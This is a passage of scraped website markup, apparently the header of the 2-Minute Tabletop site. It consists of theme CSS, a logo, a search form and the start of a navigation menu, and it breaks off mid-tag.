(min-width: 774px){.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul{left: -100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul li{text-align: right;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1028658 .thrive-symbol-shortcode{padding: 20px !important;}.thrv_symbol_1028658.tve-default-state .symbol-section-out.tve-default-state{color: rgb(255,255,255);--tcb-applied-color: rgb(255,255,255);--g-regular-weight: 400;--g-bold-weight: 700;display: block;background-color: rgb(35,40,45)!important;min-height: 1px !important;--tve-applied-background-color: var$(--tcb-color-0)!important;}.thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state{--tve-color: rgba(255,255,255,0.85);--tve-applied---tve-color: rgba(255,255,255,0.85);display: flex;justify-content: center;flex-direction: column;min-height: 85px !important;padding-bottom: 0px !important;}.thrv_symbol_1028658.tve-default-state{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658{max-width: var(--lp-layout-max-width);}.thrv_symbol_1028658 [data-css="tve-u-1755f12498c"]::after{clear: both;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"]{--tve-cart-size: 25px;color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);--tve-color: rgb(255,255,255);--tve-applied---tve-color: var$(--tcb-skin-color-22);margin-top: 0px !important;margin-bottom: 0px !important;padding: 10px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{--tve-alignment: center;float: none;--tve-color: rgb(255,255,255);--tve-applied---tve-color: rgb(255,255,255);margin: 10px auto 0px !important;z-index: 10 !important;background-image: linear-gradient(rgb(35,40,45),rgb(35,40,45))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-0),var$(--tcb-color-0))!important;}.thrv_symbol_1028658 .symbol-section-in.tve-default-state{padding: 0px !important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{color: var(--tve-color,rgb(248,248,248));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-2));--tcb-applied-color: var$(--tcb-skin-color-2);}:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state p,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state li,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state blockquote,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state address,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state label,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h1,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h2,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h3,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h4,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h5,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h6{color: var(--tve-color,rgba(255,255,255,0.85));--tve-applied-color: var$(--tve-color,rgba(255,255,255,0.85));--tcb-applied-color: rgba(255,255,255,0.85);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] p,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] li,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] blockquote,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] address,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] .tcb-plain-text,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] label,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h1,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h2,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h3,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h4,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h5,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h6{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}.thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"]{--tve-color: rgb(255,255,255);--tve-applied---tve-color: rgb(255,255,255);margin-top: 1px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] p,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] li,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] blockquote,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] address,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] .tcb-plain-text,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] label,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h1,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h2,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h3,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h4,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h5,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h6{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22));--tcb-applied-color: var$(--tcb-skin-color-22);}.thrv_symbol_1028658 [data-css="tve-u-175aba5b4f0"]{justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f92fb6e"]{padding: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f9318f1"]{min-height: 30px !important;--tve-applied-min-height: 50px!important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"]{margin-left: 0px;min-height: inherit;padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col > .tcb-col{min-height: 30px;}.thrv_symbol_1028658 [data-css="tve-u-1779f94dc86"]{width: 50px !important;margin-bottom: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"]{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 16px;--tve-line-height: 50px;--tve-letter-spacing: 1px;--tve-color: rgb(80,86,95);--tve-applied---tve-color: rgb(80,86,95);--tve-border-radius: 0px;--tve-border-width: 0px;width: 80% !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]{display: block;--tve-font-size: 16px;}.thrv_symbol_1028658 [data-css="tve-u-1779f95e7cc"]{min-width: 100%;margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;--tve-applied-min-width: 100%!important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e1"] input{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,16px);line-height: var(--tve-line-height,50px);letter-spacing: var(--tve-letter-spacing,1px);text-align: left;color: var(--tve-color,rgb(80,86,95));--tve-applied-color: var$(--tve-color,rgb(80,86,95));--tcb-applied-color: rgb(80,86,95);border-radius: 0px;overflow: hidden;border: medium;--tve-applied-border: none;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"] input{padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f9a1c96"]{--tcb-local-color-icon: rgb(35,40,45);--tcb-local-color-var: var$(--tcb-color-0);--tve-icon-size: 17px;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f9a1c96"] > :first-child{color: rgb(35,40,45);--tve-applied-color: var$(--tcb-color-0);}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e9"] button{border-color: rgba(255,255,255,0.5);font-size: var(--tve-font-size,16px);background-image: none !important;--background-image: none!important;--tve-applied-background-image: none!important;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255)!important;--tve-applied-background-color: rgb(255,255,255)!important;padding: 0px 20px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]:hover button{background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255)!important;--tve-applied-background-color: rgb(255,255,255)!important;border-color: rgb(255,255,255) !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-count{background-color: var(--tcb-skin-color-0)!important;--background-color: var(--tcb-skin-color-0)!important;--tve-applied-background-color: var$(--tcb-skin-color-0)!important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb05f4d"]{min-height: 30px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb07de1"]{padding: 0px !important;margin-bottom: -10px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-top: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-1);color: var(--tve-color,rgb(80,86,91))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1))!important;font-size: var(--tve-font-size,14px)!important;line-height: var(--tve-line-height,2.5em)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item){--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-size: 14px;--tve-text-transform: none;text-align: left;border-bottom: 1px solid rgb(241,241,241);--tve-line-height: 2.5em;min-height: 0px;padding: 0px !important;--tve-applied-min-height: 0px!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item){--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-text-transform: uppercase;--tve-font-size: 15px;--tve-line-height: 3em;text-align: left;padding: 0px 5px !important;margin-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) )!important;text-transform: var(--tve-text-transform,uppercase)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,15px)!important;line-height: var(--tve-line-height,3em)!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{text-transform: var(--tve-text-transform,none)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 ul:not(.tcb-excluded-from-group-item){--tve-border-width: 0px;padding: 0px !important;border: medium !important;--tve-applied-border: none!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item):hover > a{text-decoration: var(--tve-text-decoration,none )!important;color: var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color: var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item):hover{--tve-text-decoration: none!important;--tve-color: var(--tcb-skin-color-0)!important;--tve-applied---tve-color: var$(--tcb-skin-color-0)!important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item{padding: 15px 20px 15px 90px !important;margin-left: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation dt,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationspan,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationp{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-size: var(--tve-font-size,14px);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-size: 14px;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation dt,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationspan,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationp{text-align: left;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__total{--tve-text-transform: none;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 12px;border-top: 1px solid var(--tcb-skin-color-14);margin: 0px 0px -5px !important;padding: 15px 20px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__total{text-transform: var(--tve-text-transform,none);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,12px);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item > a > img{--tve-border-radius: 0px;border-radius: 0px;overflow: hidden;margin-left: 15px !important;margin-top: 12px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item a:not(.remove_from_cart_button){text-align: right;--tve-color: rgb(35,40,45);--tve-applied---tve-color: var$(--tcb-color-0);--tve-font-size: 15px;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-style: normal;--tve-font-family: "Roboto Slab";--g-regular-weight: 400;--g-bold-weight: 500;padding-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color: var(--tve-color,rgb(35,40,45));--tve-applied-color: var$(--tve-color,var$(--tcb-color-0));--tcb-applied-color: var$(--tcb-color-0);font-size: var(--tve-font-size,15px);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-style: var(--tve-font-style,normal);font-family: var(--tve-font-family,"Roboto Slab");}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons .checkout{--tve-text-transform: none;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 16px;margin-left: 0px !important;margin-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons .checkout{text-transform: var(--tve-text-transform,none);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,16px);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons > a:not(.checkout){text-decoration: var(--tve-text-decoration,none);font-size: var(--tve-font-size,16px);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons > a:not(.checkout){--tve-text-decoration: none;--tve-font-size: 16px;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;margin-bottom: 10px !important;margin-top: 10px !important;}.thrv_symbol_1028658 .thrv-search-form#tve-sf-mbagpdgo{max-width: 592%;--tve-applied-max-width: 592%!important;}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f77be"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f77ca"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f7861"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f786d"]{}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 75px;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 93.0556%;}}@media (max-width: 1023px){.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"]{margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{--tve-alignment: center;margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{text-align: left;}.thrv_symbol_1028658 [data-css="tve-u-1755f12498c"]::after{clear: both;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col > .tcb-col{min-height: 30px;justify-content: center;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;min-height: inherit;}.thrv_symbol_1028658 .symbol-section-in.tve-default-state{padding-bottom: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"]{margin-top: 0px !important;justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"] .tve_w_menu{border: medium;--tve-applied-border: none;padding: 0px 7px !important;background-color: rgb(35,40,45)!important;--background-color: rgb(35,40,45)!important;--tve-applied-background-color: var$(--tcb-color-0)!important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779fb10024"] .tve-m-trigger .thrv_icon > svg{color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"] .tve-m-trigger .thrv_icon{font-size: 34px !important;width: 34px !important;height: 34px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"]{--tve-alignment: left;float: left;--tve-border-width: 0px;z-index: 3;position: relative;margin-left: 0px !important;margin-right: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-3);color: var(--tve-color,rgb(255,255,255))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-3))!important;line-height: var(--tve-line-height,2em)!important;font-size: var(--tve-font-size,15px)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item){--tve-color: rgb(255,255,255);--tve-applied---tve-color: var$(--tcb-color-3);--tve-line-height: 2em;--tve-font-size: 15px;text-align: left;--tve-border-width: 1px;border-bottom: 1px solid rgb(80,86,91);--tve-text-transform: capitalize;box-shadow: none;--tve-applied-box-shadow: none;padding: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-0);line-height: var(--tve-line-height,2em)!important;color: var(--tve-color,rgb(35,40,45))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-0))!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item){--tve-line-height: 2em;--tve-color: rgb(35,40,45);--tve-applied---tve-color: var$(--tcb-color-0);}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 ul:not(.tcb-excluded-from-group-item){padding-top: 0px !important;}.thrv_symbol_1028658:not(#tve) .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{text-transform: var(--tve-text-transform,capitalize)!important;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 89.4252%;}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 75px;}}@media (max-width: 767px){.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;flex-wrap: nowrap !important;}.thrv_symbol_1028658 [data-css="tve-u-175aba5b4f0"]{justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fc71fd0"]{margin-top: 0px !important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e1"] input{line-height: var(--tve-line-height,2.5em);}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"]{--tve-line-height: 2.5em;--tve-font-size: 15px;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"]{min-height: inherit;flex-wrap: nowrap !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col > .tcb-col{min-height: 30px;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{margin-bottom: -17px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f94dc86"]{display: block;position: static;width: 40px !important;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"] input{font-size: var(--tve-font-size,15px);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"] button{font-size: var(--tve-font-size,15px);}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]{--tve-font-size: 15px;}.thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state{min-height: 85px !important;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 82.7%;}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 52px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-ct-name="Splatter" data-ct="fancydivider-38683" data-element-name="Fancy Divider"></div> <div class="symbol-section-in tve-default-state" style=""><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1779f92fb6e" style=""> <div class="tve-page-section-out" data-css="tve-u-1779f93918c"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1779f9318f1" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" style="" data-css="tve-u-1779f93e3e7"><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-197203f77ca" data-tcb_hover_state_parent=""><div class="tcb-col" style="" data-css="tve-u-1779fc71fd0"><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://2minutetabletop.com" data-css="tve-u-1779f94dc86" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2021/02/2-Minute-Tabletop-Logo-Dark-Background.png?fit=50%2C50&amp;ssl=1" media="(min-width:1024px)"></source><img src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2021/02/2-Minute-Tabletop-Logo-Dark-Background.png?fit=50%2C50&amp;ssl=1" height="50" width="50" alt="2-Minute Tabletop" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col" style="" data-css="tve-u-197203f77be" data-tcb_hover_state_parent=""><div class="tcb-col" style=""><div id="tve-sf-mbagpdgo" class="thrv_wrapper thrv-search-form overlay-icon" data-css="tve-u-1779f95e7cc" data-tcb-events="" data-ct-name="Default Template" data-ct="search_form-56234" data-list="" data-display-d="none" data-position-d="left"><form class="tve-prevent-content-edit" role="search" method="get" action="https://2minutetabletop.com">
	<div class="thrv-sf-submit" data-button-layout="icon" data-css="tve-u-1779f95b2e9">
		<button type="submit">
				<span class="tcb-sf-button-icon">
					<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-1779f9a1c96"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-search-regular" style=""><path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg></span>
				</span>
			<span class="tve_btn_txt">Search</span>
		</button>
	</div>
	<div class="thrv-sf-input thrv-sf-input-hide" data-css="tve-u-1779f95b2e1">
		<input type="search" placeholder="Search" name="s" value=""/>
	</div>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="post" data-label="Post"/>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="page" data-label="Page"/>
	</form></div> </div></div></div></div></div> </div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1779fb07de1" style=""> <div class="tve-page-section-out"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1779fb05f4d" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1755f1bde9b" style="--tcb-col-el-width: 1080;" data-tcb_hover_state_parent=""><div class="tcb-flex-row v-2 tcb-resized tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-1755f1a1010" style=""><div class="tcb-flex-col" data-css="tve-u-197203f7861" style="" data-tcb_hover_state_parent=""><div class="tcb-col" style="" data-css="tve-u-175ab98ae4d"><div class="tcb-clear" data-css="tve-u-1755f12498c"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first da-slide1 tve-mobile-dropdown tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-1779fb10024" style=""><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><svg xmlns="http://www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"></path></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"></path></g><g><path 